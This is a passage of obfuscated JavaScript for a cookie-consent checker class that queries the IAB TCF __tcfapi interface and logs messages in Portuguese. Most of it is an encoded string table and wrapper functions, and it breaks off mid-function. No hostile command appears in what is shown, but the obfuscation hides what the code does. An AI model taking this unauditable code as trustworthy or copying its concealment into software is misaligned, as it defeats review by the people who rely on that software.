_0x1db7=function(_0x2cfd56,_0x585891){_0x2cfd56=_0x2cfd56-(0x2338+-0x1b28+-0x118*0x7);let _0x23791d=_0x52ebd9[_0x2cfd56];if(_0x1db7['anzQGQ']===undefined){var _0x41aca4=function(_0xc775b8){const _0x21d036='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x85a7ae='',_0x2b0ed0='';for(let _0x39b0d5=0x2702+0x3a1*-0x3+-0x1c1f,_0x3d90c9,_0x20b619,_0x4d214e=-0x3*-0x31d+0x1*0x14ba+-0x1e11;_0x20b619=_0xc775b8['charAt'](_0x4d214e++);~_0x20b619&&(_0x3d90c9=_0x39b0d5%(0x1f50+0x18a2+-0x37ee*0x1)?_0x3d90c9*(-0xf60+0x1d5f+-0xdbf)+_0x20b619:_0x20b619,_0x39b0d5++%(-0xa26+-0x1*0x262b+0x3055))?_0x85a7ae+=String['fromCharCode'](-0x129+0x9ca+0x3d1*-0x2&_0x3d90c9>>(-(-0x2*0xa61+0x119*-0x11+-0x1*-0x276d)*_0x39b0d5&0x117*0x1b+-0x241b+0x11e*0x6)):-0x707*0x4+-0x2147+0x3d63*0x1){_0x20b619=_0x21d036['indexOf'](_0x20b619);}for(let _0x584d76=-0x4*-0x3d1+-0x2181+-0x29b*-0x7,_0xdaa206=_0x85a7ae['length'];_0x584d76<_0xdaa206;_0x584d76++){_0x2b0ed0+='%'+('00'+_0x85a7ae['charCodeAt'](_0x584d76)['toString'](0x10*0x1a2+0xfd*-0x1+-0x1913))['slice'](-(0x15*-0x4a+-0xd5f+0x1373));}return decodeURIComponent(_0x2b0ed0);};_0x1db7['EvYgXd']=_0x41aca4,_0x586d2f=arguments,_0x1db7['anzQGQ']=!![];}const _0x39613a=_0x52ebd9[-0x24a0+-0x20a5+0x4545],_0x1239fc=_0x2cfd56+_0x39613a,_0x52fff5=_0x586d2f[_0x1239fc];return!_0x52fff5?(_0x23791d=_0x1db7['EvYgXd'](_0x23791d),_0x586d2f[_0x1239fc]=_0x23791d):_0x23791d=_0x52fff5,_0x23791d;},_0x1db7(_0x586d2f,_0x48c1c1);}_0x4216f9[_0x4898b9(0x346,0x3a8,0xe7,0x228)+_0x95eb8e(0x3fd,0x1ff,0x1f3,0x43c)]='stati'+_0x4898b9(0x27e,-0x2b,-0x166,0x3f),_0x4216f9[_0x95eb8e(0x82,0x1c2,0x20a,0x44c)+_0x4898b9(-0x13e,-0x145,-0x12e,-0x4b)]=_0x95eb8e(0xa7,0x85,-0xd8,0x182)+_0x95eb8e(0x3ef,0x3e3,0x1c4,0x1de);function _0x28f9(){const _0x20d13e=['rgLKB20','A2HRAeK','zxzLBa','u3rVCMe','8j+uJsbBq28','B3CUrgK','vKXXEuu','zwn0','iM9Uzxq','ywnJzxa','BKnVB2S','BhrFy28','tSoJBYbL','8j+uJsbBvhi','y2LHBMq','zw0GAw4','iMnVBNm','yxjJ','xsbdyw0','z25oCLq','u1nVr0S','C2vUDci','Dc1Iyw4','zMfSC2u','D2LIreG','uKvnru4','tg9Hzgu','A2v5D28','zwWGzgu','4P2mifTuqW','A21OqvG','EMjLqLO','Dg8Gywm','rM9Yuhu','BMfSExq','AwnH','Eg1hEhu','zvbgs1i','zwzLCMu','AhvTigm','xsbtDg8','CMLMAwm','A0XTwK8','DgvUzxi','4PQG77Ipie5LBG','ywrKrxy','q29VA2K','yxjJx2m','yMvjAgm','uuTRz1C','zNvMqMm','ig7dO28G','D2LiAgO','DwuIxq','BMvYAwm','suXKwgW','DgLJC18','yxzPB3i','CYO9iMC','Aw1LB3u','yMfJA2q','A0X1zeS','Awnet00','zg8Gy28','zv9JB24','C2vUDca','Dxn1W6fY','yw50y2e','vM5tvhq','u3rHDhu','CM8Gyw8','Dhj1zq','DxHJDg4','yxr0CMK','Eef6zhy','BMvJzxm','CYbJB24','w3jVBgu','q01wsfC','rMf0Eeu','DxldRxn0','DgLTzxm','CM9W','CxfpqLK','ww9sy0G','CMvUy2K','u0fswq','Bxbus3y','Ee5sq0W','BwHWAvi','CMfKBW','C1rrv1a','Es1Iyw4','w2nSyxm','lwnVBNm','BLDMCwy','4PYfifTrDq','zM9Yrwe','ChrHzg8','Bsb0zxG','BMrVigm','y2HLy2S','BwL6zq','BM9Fy20','AxzHy3K','BYbdtva','y29TCgW','nNW1Fdi','icHHBw8','iefqssa','ywX0zxi','CYO9iMm','zxzLCNK','DgfKBYe','ifThzw4','A2LLyM8','CMnLChq','8j+uLcbBqwq','w2rHDge','C2HPzNq','zgvUAwu','zw50B3m','veng','BNrVigq','ChrDiee','x2XVzW','BYbet00','C3vSDa','DgvNB3i','mJmXD3DrB3jc','B25dB24','BgXbsgK','zvjLC3u','tsbJB24','AhHnB3a','igrLDgu','zxvJB24','ifzLCMK','BcaTihu','y28Gkge','ihbHCNm','BMDIuuW','Dw5KAw4','z2rWCKe','rxLnEue','zg8GCMu','Bg9NiL0','t2fwzuS','AwnFzg8','ChHqB0u','C2vUDe0','vg5UsgW','z3PQwMG','ChbSAwu','zg9TAv0','teXIDfm','zw50yw4','C3vSDge','DfvWzge','zfHRsu0','4PYfifvZyq','AgfZtwe','yNLoDuu','uxPLtge','ChmGzw4','vM5Lq3C','BYbuq0y','B3mGBMu','yxjJAa','D1PRsNu','ywrHCW','BYbHBYa','CYO9iMe','CwvfAxO','y2fSu3q','BMvYigq','W612zwW','wwXst3C','zgeGBSoJ','BMToq2G','qu9zrvy','z2v0vxm','Dxzjrwi','DgfKyq','C2vYDMu','AwnFC3q','CIbSAxm','Dg9Y','yMnlBNu','vM9oDhK','BNrFBw8','wwLgEe8','C3rLBMu','iefUywW','yw5Nzwq','t00UlI4','4P2mievYCG','igTLExC','zeztyvq','uxrdywy','B3bHy2K','iNn0yxq','r1fbDw8','zerxuLm','ignOzwm','CMLVCZO','rg9TuMu','B2jQzwm','DhfyAMS','D3jXveO','wurNzfm','zMXLBgm','DMrLsvi','ywDLvgK','CMvUy2u','uvzlA0C','y2HL','z2v0vem','Dc1WB3a','r3fYCva','A2LLigu','vuPfDMS','vKvvtKm','mNWXFdm','BKrLy2W','C2vUDf0','DMLZAwi','Df0GvMu','s29QAuG','y2fZDa','Dfrdrge','uwH0u0C','qMfUBMu','imoPiePt','zw50tw8','uevsrK8','DgLUzZO','tMDcy0S','BNqGtw8','ie5LBMG','CMvHzhK','B2zMC2u','ifTeAwq','ifTpBMu','ote4ndyWoxrIBwj5za','CM1HBMm','DxnLCL8','zw5LCIa','C2vUDc0','BMvY','BMDZ','A25RCMq','vvb1wva','ignVB2S','B3rDigm','CMLJ','iJPMywW','x3bLCMy','Dg9Zieq','z3rTlMK','ChrVCLq','zw50xq','Dgf0Dxm','Cg9W','wKDHtNy','BM90Awm','BNrVig4','D1jxC00','z1L6CMS','qwn0Axy','t21nzMu','ywDL','zMvTC0K','y2vWDgu','nJi1odC3nvvMvhbSAq','B3rDiem','W612zwWG','DgLJCZO','tefougS','AKv5uKW','CYi6Dhi','B2TPzwi','tNPrtxa','tgLZDa','DKDZwNG','C2v0sxq','yLnzEeG','y2XPBMu','BNnLBNq','D3jjwNa','EK5KBxu','zNvUy3q','C3bSAxq','BMnLzgK','veLduW','BgfKB3m','sNvRwNq','BMrHig4','Dg86','vevht1i','AhvTiem','ExrPy3m','x2nHy2G','rM9Yre8','y10Gt2i','z1LVAgO','yMvMB3i','x2XHC3q','igfVihy','BwfYA2u','z2vUzxi','zwjVDe8','qw1eCM8','t3b0xsa','uKjjCNu','CYbKzsa','Aw9Ut2i','u2z5z3O','sKzQqwe','z1fesvu','y2HPBgq','C3vIC3q','lw1Vzge','zgLZCgW','CYO9iKm','Aw50zxi','W6nVigvU','whDWvwG','yw5VBNK','BNrszwm','DcbHBgW','CeXVy2e','ug1zzMy','zuDLBMu','BMvYihy','wuHLs0K','4PYfifTpBG','AwvJB24','DujKwMm','zg8UlI4','zxnZzw4','z2rWCG','q09ou0u','CMvKq2e','Df0Grxi','z3jHBNq','tgLZDgu','ASoHihrL','y10GtSoJ','BfH4thu','v1fhs3K','tfHnB3i','tw9Kzv0','Cg9SAwm','BwfnDMm','DufvEK8','ALr2vLG','B2jZzxi','4P2mifTdBW','BMnLCW','AxpdRxzL','DgLZAw4','A2jwuxq','sMHwtKC','DcjD','tgLAr3q','tgf5zxi','suLpvNu','A2v5','w2LKkJ0','zw5LCNm','ten4t0i','zMLJywq','B3b0lw8','y29UC2u','yMfqvvm','ignOyw0','y0fJrfG','uKPMyKi','zxvUBg8','xsbcyw4','EvDkBMy','CvbJrgK','CNvZDci','CMrZigu','zxHWBmoT','ChvZAa','AfnWqvi','ywDPDq','tg1ODKO','8j+uLcbBvem','qNvpCxO','q0yGDJi','vhrqrxm','suqGChi','yxLbEu4','rgv0ywK','CMvQzwm','x3nSzwu','zsbJB20','DgLJC0m','BM9Uq28','B3vWCW','mJqWmZCWr2TouMT4','DgntDhi','igrHDge','Chj2sLu','ywXtDg8','Df0GBg8','y3LFy28','su9oquW','zsbJB28','s2Xlzgu','sxnfDhq','yxLLCG','wfzgC3O','q0jQtuC','AwnFy28','CM9svhu','CLfKEMW','DMvxqwW','DMvUzg8','DgLUz3m','sLjiAvy','rxjSv2e','C2vSzwm','BLvNvu8','Df0Gq28','yxbSAwm','Ee1rsNm','D0HWCxO','AhvTihm','CmoZC2L0','4P2mifThzq','icaGlsa','xsbqCM8','DgnMyxa','whbNwuy','DgvYy2u','DxaIxq','Axr5x3m','B2nHBfm','EKLUzgu','DgfUB24','uhvrDwO','CMfKyxm','C3xdOxjP','CSoQBMnP','qwrVChq','Du1mqKy','BYbJB24','zw50Aw0','4Os577Ipie5LBG','y2LQy3m','qKnRA0y','mZOX','zg9ZoG','vxDQu0C','8j+uLcbBt24','y2vZCZ0','8j+tIIboW612','lMfKB3a','EenAy1e','ufjfrKu','yNLNu2e','y0PtCwO','zguUlI4','B2TPzq','yMLUza','x3DHAxq','ihnLBsa','zgf0yuW','DgfTCa','y3rdB24','uu1ewLy','y29UzMK','DuDJu0y','Aw9UoG','zgvJBgK','AMv3A0O','BKfJy2u','vLzitNC','Cg8Gj2e','y2fYigm','z2v0q28','iNbYAxy','ug9ZAxq','C3rbCMm','AwndB28','uLbpu0u','BNrnB2q','BMHLy2K','Eu5kq00','BNrLBNq','qxjJ','rLjfuei','DNvHAM0','wuXyCM8','tufss0u','AwnHlI4','B2TPzsa','x2rLDgu','ogDivu5mDW','CMfNzs4','BMnVBNq','Aw5JBhu','B3jTyw4','CLPQrgq','8j+uJsbBr2u','BNrZ','zxLxDgO','v0zPAuG','tMzPBwy','4PYfifTuCG','wfryte0','zM54BKi','y2nFy28','4P2mifTuCG','DfbHCMu','ywrFC3q','zxn1Bhq','CIb2Axm','ihzLCMK','C3rHDgK','uvjsre8','qw5HBhK','8j+uJsbBrgK','C3jfsfu','Df9JB28','BSoJBYbK','ywnLAxq','Bw91CW','DgLTzw4','t0vPtui','zw50rgu','zs4UlG','zwjVDa','BMDswLG','zxjPzMK','C3bVBNm','z3v4uuy','zNLmAxm','vw5RyLG','AMDeEwu','8j+uJsbBt24','z1zgtKm','DgnM','B21Pxsa','C3rPy3m','igv1y28','B3jHz2u','vfPywgW','y2fZlI4','Dhj1C3q','lKnVB2S','Dg9YywC','whLotNG','zxjHzg8','xsbSB2m','CL9WCMu','y2XLyxi','yw5KBYa','rL0Gr0q','xsbwzxi','x3bLBMq','AgfZqw4','ifTdB28','8j+tPIbszxq','Aw5Z','BY1Iyxi','s0ziu0C','r3vyqwC','CYb2Awe','B250CMe','CMvZDwW','4O+X77IpifTuqW','zwzPCNm','ic0GC2u','Cg9ZAxq','zxnFywm','B1bgBwe','B3rDify','BwvUDg8','ifTuCNu','y21HCgK','CMvQzwK','BKDLBMu','ifTbze8','Dg9W','qKPWAuW','x3n0B3i','C3rDify','BgfKBYa','DMvS','i2nVB2S','y2f0zwC','lxyYigu','x2XPC3q','Aw5Uzxi','tLLezLm','AxnWB24','A1P4CKS','BML0x2m','ywXLCNq','4P2mifTpBG','BYbHBhq','lxbVChu','CxvLCNK','BMvYCYa','iJOX','wLrQqxe','tgH5tLi','yKTZvfi','CgvYzM8','EwTQugC','AwX0zxi','x3bHCNm','v2fyuxK','r2vUzxi','tKfmsvO','rKPYEgW','zwn0ywq','zsbbzg8','AKLmwKC','BYb2zxi','q05fu0i','DgfSywq','q2jzB1u','x2rVBq','yxzkAw0','rgfKB3m','AwuTBM8','BMvYig8','re9nq28','vLHyCw4','Fdn8mxW','4P2mifTrDq','nJq5mLnbDxr6DG','CMfKBZO','zwXHEsK','Dw0Gzw4','vwPktLC','D2LKDgG','zvfYvxG','BSoTDMvS','AwvIB3q','zwnVBNm','4P2mifTeAq','z2vUW6LY','lMnJlxC','yNb5s2O','Cf9Kzxq','CNrKAwe','igrLigm','CSoTC3rP','t25dB24','BMrVigW','AMv0BYa','y1vptgW','yNv0zuy','ywrVigC','se5RtK4','vuXqwgu','zw50iL0','iNbLCMy','B25by3q','v2vJEg0','mZuYnJzjtvz5Ewi','CMvHC28','AwfSAxO','y2LHAxm','Ehzvtwq','z3bKiL0','CNPxCwC','tKj0rwW','BwvVDxq','EMjSAMq','txv0yxq','y2XHC3m','B3rDieu','BK9Uzvq','zv9Nzha','B3jHzg8','zwn0igu','q3H0qKG','CgvUzgK','DgvK','BwvHC3u','DcbnB2q','oNrYDwu','CMrFC2u','twfYA2u','AweGBg8','BYbZzsa','zgv0zwm','C291CMm','zg8Gr28','zs1JB24','x2nVB2S','suvxzLC','ChrdB24','yxrPB24','y3ndB24','CK5HBwu','BNrYywq','Burzr0G','CK5qqvy','ywn5iL0','zxjdyxm','ChrVCG','y29VA2K','zwfuEgC','yxiGDg8','u2THqvG','lsb1C3u','Axn0Awm','iMfKB3a','BM90Awy','u293AxG','BNrtDge','tufKzey','CMvXDwK','qurFtuu','BKnVBNm','CNvZDa','C3rDiem','C3r5Bgu','BM8Gzge','z2uG','zML4zwq','wNb6zMO','id0G','Exn0zfK','xsbbBMe','ywr2zxi','BNqIxq','zgLZCg8','qZaWmdq','AwvZ','lI4U','AwnHCIa','yM9KEq','CvfRCfe','z3HoEuO','zxrLy3q','zxzLBNq','igXPC3q','ignVBNm','AMXQt3O','4PYfifThzq','ruvsBvy','x3nLDhu','zg8Gzw0','C2vUDem','y2fZigC','y2vKAwq','uuPLrwe','C2vUDfm','DePzy2K','Bwf0y2G','qLj0v2G','ywrVChq','AgfUz2u','DgLJzq','ievYCM8','C3vIDhi','C2eGvem','Df0Gt3a','CYO9iNa','zuDYB3u','BgLZDgu','igfKAwm','x2rVBu8','zg8GAgu','W6nVigrL','y2nFC2u','BefJvwe','x190y2y','uvvtrNa','CgfYC2u','y2HHBMC','DgfYz2u','qZaWmdi','W6FdO28Gza','CgvYC28','zwfYihm','icHZzw0','ywjZB2W','BwPHBg4','zw50tgK','Dw5ZlI4','ve12v3K','r29ZBvm','z3rTlMm','uwDqAKq','y3rHzg8','y3vZywq','BgvUz3q','t0fcveu','zgvK','Aw5KB3C','zxrL','y2L0BYK','ywX5DgK','t3b0yw4','4PYfifTuqW','Cg9SW610','zw50qwm','svbu','BNrVoG','W6nVigLU','ieXPC3q','DhvZoIa','4O+T77IpifThzq','BKfJBgS','z2vTzw4','Ag5ev0q','r2fbueS','qvrjt04','wuLjDK0','t25Lvhi','Dg9or0K','igLUDgu','zwfYigm','ywrVoG','zNbPAxG','y3mGy28','q0HIELa','8j+uLcbBq28','Dg9mB3C','C3rPy2S','zw50','BM93','yNv0zxm','ywDLsw4','Cg13Cva','DgLTzw8','wuLYqve','C2vUDeW','C2vUDdO','DxnHBMq','ihzPysa','zxjdB24','EfD5Evm','vMvYAwy','B3nZW612','zMDmyNy','CMvKuhu','C2vUDgK','B3rDihC','CuXMA2e','DefKqxq','w2fYAwe','z0nSAwu','B25LDhi','AgLKzgu','BYbLBMm','z0Thsui','ihDPBMq','lw5VDgK','wwz0EM4','Bxb1Dgu','AgfZuMu','B2DSzsa','nhWW','AwnZihy','vhj1C3q','r0reqMO','zw91Da','AgvPz2G','Aw1LBNq','A2LLCYa','B3jPzxm','Bfn0B3i','DeL0zw0','DhrPBMC','BNqTy2G','vvrpt0u','BwPttxq','AwvFChi','yw1VCfa','CNbVC2u','Bd0IDhi','DwzJBfC','4PYfifTbza','psjKAwe','B3jKCW','txjKCvG','BNq6','BY4UlG','CMfNzq','zw50q2G','4P2mifTbza','z2rWCL8','zMvYzw4','C3rDie4','CMfNAxu','CLzMuLi','BM5LCI4','Dxn0qxi','q3rfEui','igvUy28','DgfNtMe','EMhdP8oJBW','D1v4yuy','zv9WCMu','v2jJwem','C2v0DgK','AwvD','u1r0z0S','BhL0Awm','rKD6t3C','s1fVBKK','BM9Uzq','y29UDhi','ig1HBMe','ysbKzsa','C3rVCMe','AK9ouKK','DhjHzg8','zw5LCJO','BsbLBMm','BgL6yCoN','DcbVyMO','rwXLBwu','uxD1vLm','DMHvufy','mJOX','DeX1AKu','C3rDifu','mJnMA3D3tvq','ywrV','BgvTzw4','sujjr0O','igfPBMq','4PYfifTeAq','rvr0thm','BMvYoG','zMLJyw4','CMLUzW','Dg9YqwW','zsbJB24','zv9IzwG','DgLJCW','W6fYAw8G','EM9puMS','BKfKt3a','u3rHDgu','BgTgqwe','tKr2sK4','vKnZtvu','zgv0ywK','q2DYCfy','z1rlDNy','Dhz3DgO','rKjcBKu','Df0GtSoJ','Dg8Gzgu','shrcuva','Aw9UywW','AxzLr3i','ief0Dwe','xsbtzwW','Eejhvwy','vwLzvLG','B2rLxsa','x25VDgK','y2vWDg8','sMXuv3O','BNrPCG','y10Grxi','yw5HBhK','tevvs3y','lwnVB2S','BfnQzMi','rL0Gvxm','4Os577IpifTrDq','zgvIDwC','rL0GvMu','t04Sihq','y3vZDg8','zwL0BW','yM9VBgu','ugPlwxi','z2XLiem','uKH0yxC','rwT2D2K','tMfTzq','zw50BYa','CMfNzsa','xsbozw4','x2LUAxq','qw1YvwO','y10Gq28','zw50q2e','C2vZ','y3LFChi','uwLJBLe','Aw5L','qw1QAgu','rgf0yq','AwX1s0q','BMDLza','uKrzsfi','BMfSAxO','uKX0z24','u1rjq1m','otiZndG0s0vSs3Lb','C2vZq28','revrtLG','s2v5D28','yNnLCNy','Dw0Gzxy','Dg8Gy28','ChjPDMe','z3HLr0S','x2D0Bv8','ignHy2G','ywn0Axy','sNDHCKq','rL0Grge','t2PzD2K','CMfRq2O','AxnbCNi','DxnLCMe','ysbUW6nV','v1LACei','BNrPBwu','iMfUywW','rLvoq1q','z3jVDxa','qvnvuKu','4O+ZiefNDq','y286ia','y05Prxe','Aw5ZDge','4O+ZifTbza','u1rbveK','DNjHwM0','ywrVigq','y2LKywq','sgXcDum','B0TOwfy','s1vgu1e','zw5JB24','Dxn0x2e','rxzvwvC','DgfmyxK','rgPcDvm','zvrYDxm','Dxn0','i2fKB3a','Awu6','zxjuAw0','wxHtuxy','z2uUC2u','CMLJq28','vgv4Dg8','z3vHCMq','zv9UB3q','AwzPy2e','AwnmB2m','DgfKBZO','tejMy3y','zKXvA3m','Aw5N','ChvYCg8','sKLqExq','BNrV','zfn0EwW','C3rYysK','tNnyCxO','iMnVB2S','Dujpvxq','vLvgrgO','yxbP','AhvTigu','DsbZDwm','zg9Z','ignVBxu','A2LLCW','C0HorMi','yw5KBY4','y10GvMu','DgvYywq','z2v0qM8','8j+uLcbBr2u','qwrpChq','zwn0zwq','zgLKB20','B29RAwu','Aw9Uyxi','D3D2C24','tM8Gy28','Dfn0B3i','rIaOASoH','W6nVigrP','ywXSB3C','y3vSDg8','AwnHBMq','lMnVB2S','C3bVC3q','wMPtEwK','Dgv4Dem','vefsr0u','zgLHBg8','z2uGywW','4PYfifTdBW','zw50BZO','A0LWreu','igrPC3a','qNrfDxK','tLjNsg4','tvaGy28','zg9TAsa','B250zw4','zgf0zq','zg1vENy','8j+AGcbjBMK','sLDSsK8','C8oHCMLV','AgvJAwq','q29UC2u','DgfY','u2vSzwm','AwXPDhK','lwjHBM4','DgvKq28','DgeGCMu','EffqAfq','igfVige','C2fYEq','A2Pywg8','zw7dQxjP','BMvYiL0','C2z5qwq','q2fJAgu','A3flwwi','ic0Gyxm','DKjMvMy','zguGBxu','AwnZigm','zunVBNm','s1vJBeG','C3vTAw4','tuvova','BLrdrG','ywLUzge','ifTdB24','CMvJDxm','veLorW','mZKZqxnNEMXm','x2nVBNm','zxjPy10','iezSywC','Aw9U','z2v0sxq','x2DLDem','DvHwA1q','DgLUzW','tgv2zwW','zwn0ig4','uxzvrfe','t1vrzgC','B3b0lwK','C1Hlzgq','iJP0CNu','zg9Zihi','Dc1JB24','y3rPB24','sNLKy2C','zgvZ','DgnSB2e','ie9WDge','BMrVihi','tM1byKm','C2vUDa','CML2ywm','s25LwwO','rL0Grxy','wvP5sfK','vNHQCM4','C2fYAw8','igrLiha','Dxn0x3m','zgfUW6DH','zKvvAM8','ChjLzMu','rL0Gz2u','zxiIxq','y2fUzg8','zNHPwwG','B25Zzw4','Bg9JywW','r0nQBLm','x2fKB3a','v2vVvLG','DKP0z0C','CmoZCYbK','B0zbu2S','y1HMv2G','ntm4mZaZnufYBNPuCa','vhfYuhm','DxrL'];_0x28f9=function(){return _0x20d13e;};return _0x28f9();}function _0x95eb8e(_0x394b75,_0x171ada,_0x187ffe,_0x1a6ed8){return _0x1db7(_0x187ffe- -0x195,_0x1a6ed8);}_0x4216f9[_0x95eb8e(0x10b,0x162,-0x2c,0xc5)+'RENCE'+'S']='prefe'+'rence'+'s',_0x4216f9[_0x95eb8e(-0x8d,-0x1de,-0x9,0x208)+_0x4898b9(0x4a0,0x4e6,0x186,0x299)]=_0x95eb8e(-0x2b6,-0x1e8,-0xc6,-0x2c0)+_0x95eb8e(0x80,0x159,0x28c,0x4d9),_0x4216f9[_0x95eb8e(0x1c1,0x336,0x255,0x109)+_0x4898b9(0xc5,0xee,0x434,0x299)]=_0x4898b9(-0x8a,0x340,0x11e,0x128)+_0x4898b9(0x99,0x2e6,0x261,0x2a2);export class ConsentChecker{static ['CONSE'+'NT_PU'+_0x4898b9(0x22c,-0xfd,0x5b,0x4)+'S']=_0x34084d;static [_0x95eb8e(0xaf,-0x10d,-0xa5,-0x2ee)+'NT_CA'+_0x95eb8e(-0x5e,-0x269,-0xd0,-0x2b8)+'IES']=_0x4216f9;constructor(_0x44724f={}){const _0x51560c={};_0x51560c[_0x1e23b8(-0x29,0xe2,0x1e4,0x14d)]=_0x44724f[_0x1e23b8(-0x5a,0xe2,0x3d,0x205)]||![],_0x51560c[_0x1e23b8(-0x12c,-0x1e,0x4e,0x132)+_0xa6f09(-0x1e5,-0x296,0x1c1,-0x6b)+_0xa6f09(0x3f4,0x233,0x3a3,0x372)+'ies']=_0x44724f[_0x1e23b8(-0x11,-0x1e,0x22c,-0x3b)+_0x1e23b8(-0x3bc,-0x198,-0x279,-0x41)+_0x1e23b8(0x2df,0x245,0x1c8,0x163)+_0x1e23b8(0x19,-0xd,-0x4f,0x1a)]||[_0xa6f09(0x314,0x346,0x2a6,0x209)+'tics',_0xa6f09(-0x42,0x9e,-0x8d,0xa3)+'rmanc'+'e',_0x1e23b8(-0x2b0,-0xe4,-0x87,-0x339)+_0xa6f09(0x1ef,-0x1be,0x1d8,0x62)],_0x51560c['requi'+_0xa6f09(0x143,0x21,-0x4f,0x18d)+_0xa6f09(0x3dc,0x181,-0x62,0x1af)+'s']=_0x44724f[_0xa6f09(0xec,0x5f,-0xcd,0x10f)+'redPu'+_0x1e23b8(-0x1d5,0x82,0xe0,0x23e)+'s']||[0xcd3+-0x1813+-0x43*-0x2b,0x10a5+-0x1*0x183b+0x79e];function _0x1e23b8(_0x4a507a,_0x535700,_0x112511,_0x4148ae){return _0x95eb8e(_0x4a507a-0x142,_0x535700-0x32,_0x535700- -0xf4,_0x4a507a);}_0x51560c[_0x1e23b8(0xd4,0x55,0x110,-0x92)+'ut']=_0x44724f[_0x1e23b8(-0x1c7,0x55,-0xc4,0x161)+'ut']||0xd25+-0x22c4+0x1d6f,this['confi'+'g']=_0x51560c;function _0xa6f09(_0x27a15b,_0x194f88,_0x8454a8,_0x1d8fbc){return _0x95eb8e(_0x27a15b-0x1c5,_0x194f88-0x51,_0x1d8fbc-0x39,_0x8454a8);}this['_cons'+'entCa'+_0xa6f09(0xfc,-0x2b6,-0x3a,-0xea)]=null,this[_0xa6f09(0xee,0x247,0x207,0x93)+_0xa6f09(0xf8,-0x202,-0x2a8,-0x50)]=[],this[_0x1e23b8(0x95,0xf0,-0x7d,0x297)+_0xa6f09(0x39,0x271,0x2c8,0xdb)+'ed']=![];}async[_0x4898b9(0x1ef,0x178,0x322,0x334)+_0x95eb8e(0x20c,0x19a,0x333,0x54e)](){const _0x5554e3={'GCjnS':_0x5dafa2(-0x56,0x18b,0x338,0x128)+_0x5dafa2(0x678,0x59d,0x6cc,0x7c4)+'m','rVfRR':function(_0x421082,_0x3a76df){return _0x421082(_0x3a76df);},'xQPhT':_0x56ec4e(0x2ba,0xb4,0x94,0x205),'VCsMU':_0x56ec4e(0x118,-0xd6,0x304,0x132),'LPPyP':function(_0x4bc11d,_0x183b8e,_0x27d146){return _0x4bc11d(_0x183b8e,_0x27d146);},'cNiEq':_0x5dafa2(-0x125,0x12e,0xe5,-0xd7)+_0x5dafa2(0x2f0,0x43d,0x650,0x2a5),'TnnHl':_0x5dafa2(0x316,0x526,0x32b,0x63f)+'F]\x20Er'+_0x56ec4e(0x3f0,0x290,0x240,0x267)+_0x56ec4e(0x6e,0x19c,-0x13a,0x47)+'ar\x20__'+_0x56ec4e(0xaa,0x2b0,0x252,0x210)+'i:','aFLUH':'🔍\x20[TC'+_0x5dafa2(0x4ab,0x427,0x201,0x5ce)+_0x5dafa2(0x5cd,0x532,0x421,0x425)+_0x56ec4e(0x127,-0xef,0xad,0x15a)+'IAB\x20T'+_0x56ec4e(0x7e,0x273,0x241,0xf0)+_0x56ec4e(0x1d9,0x49,0x141,0x19d),'uAUzO':function(_0x3131e9,_0x336c6f){return _0x3131e9!==_0x336c6f;},'jgDye':_0x56ec4e(0x362,0x127,0x339,0x1a2)};function _0x5dafa2(_0x248464,_0x4d47dd,_0x516e3f,_0x5e6e3d){return _0x95eb8e(_0x248464-0x5f,_0x4d47dd-0x104,_0x4d47dd-0x250,_0x516e3f);}this[_0x5dafa2(0x35e,0x586,0x3a9,0x789)](_0x5554e3['aFLUH']);if(!window['__tcf'+_0x56ec4e(0x329,0x2bb,0x38d,0x1ca)]){if(_0x5554e3[_0x5dafa2(0x19c,0x1b8,0xe7,0x40d)](_0x5dafa2(0x243,0x18f,0x281,0x2f),_0x5554e3[_0x56ec4e(0x115,0x4e,-0x98,-0xc8)]))return this[_0x5dafa2(0x428,0x586,0x4e1,0x5ae)]('❌\x20[TC'+'F]\x20__'+'tcfap'+'i\x20não'+_0x5dafa2(0x588,0x4ab,0x4cf,0x2de)+'oníve'+'l'),null;else{if(_0x4c4cb6[_0x56ec4e(0xef,0x20d,0x10a,0x18f)+'des'](_0x409de8+_0x56ec4e(0x1a7,0x277,0x17c,0x2ee))||_0x514918[_0x56ec4e(0xef,0x218,0x2ec,-0xc8)+'des'](_0x3a18a3+(_0x56ec4e(0x384,0x512,0x592,0x411)+'e'))||_0xff5169[_0x5dafa2(0x417,0x24e,0x10,0x2e0)+'des'](_0x4fe7bc+_0x56ec4e(0x157,0x390,0x5d,0x2e))||_0x10c829[_0x5dafa2(0x190,0x24e,0x381,0x2b9)+'des']('\x22'+_0x1965e2+'\x22:1'))return!![];}}function _0x56ec4e(_0x1c8c23,_0x38c585,_0x4fb9fa,_0x5ad671){return _0x95eb8e(_0x1c8c23-0xfd,_0x38c585-0xcd,_0x1c8c23-0xf1,_0x4fb9fa);}return new Promise(_0x39929d=>{const _0x56017d={'jLFuY':_0x5554e3[_0x5288e5(0x64d,0x59a,0x4f1,0x5e6)],'GDDBj':function(_0x1fc35b,_0x101165){function _0x2ddbab(_0x583584,_0x3e24a0,_0x150279,_0x25fb37){return _0x5288e5(_0x3e24a0,_0x3e24a0-0xa1,_0x583584-0x297,_0x25fb37-0x191);}return _0x5554e3[_0x2ddbab(0x65f,0x7f0,0x5ce,0x475)](_0x1fc35b,_0x101165);},'Csfog':_0x321d1c(-0x2cf,-0xbc,-0x25f,0xd2)+_0x321d1c(0x21,0x1b,0x185,0x38)+_0x5288e5(0x4a7,0x2c4,0x4d6,0x481)+'ecebi'+_0x321d1c(-0x8a,-0x219,-0x342,-0x462),'LBfcv':function(_0x26834c,_0x28c5fe){return _0x26834c===_0x28c5fe;},'hEqNp':_0x5554e3[_0x5288e5(0x5f0,0x4f5,0x4b0,0x4a5)],'ZGaNv':_0x5288e5(0x57b,0x2df,0x432,0x59b),'oKhXV':'usera'+_0x5288e5(0x29f,0x2c7,0x4d8,0x68a)+_0x321d1c(0x18f,0x13d,0x75,0xb1)+_0x5288e5(0x3e1,0x570,0x368,0x1c5),'llAHi':function(_0x493b18,_0x325e68){return _0x493b18(_0x325e68);},'mjaln':_0x5554e3[_0x321d1c(-0xb0,-0x2b,0x16c,0x3b)]},_0x563b60=_0x5554e3['LPPyP'](setTimeout,()=>{function _0x53baed(_0x1dfc06,_0xf034ef,_0x229d00,_0x599e29){return _0x5288e5(_0xf034ef,_0xf034ef-0x141,_0x229d00-0x1a3,_0x599e29-0x3b);}function _0x1445ef(_0x539bc2,_0x3344aa,_0x5bc1af,_0x2af67d){return _0x5288e5(_0x2af67d,_0x3344aa-0x185,_0x5bc1af- 